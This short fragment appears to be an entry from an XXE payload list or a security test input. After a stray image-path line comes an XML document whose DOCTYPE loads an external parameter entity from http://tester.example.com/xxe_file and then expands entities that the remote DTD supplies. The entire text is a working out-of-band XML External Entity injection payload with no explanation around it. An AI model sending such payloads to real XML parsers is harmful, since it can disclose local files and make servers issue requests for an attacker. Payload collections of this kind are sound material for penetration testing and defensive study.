 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY % pe SYSTEM "http://tester.example.com/xxe_file">
%pe;
%param1;
]>
<foo>&external;</foo>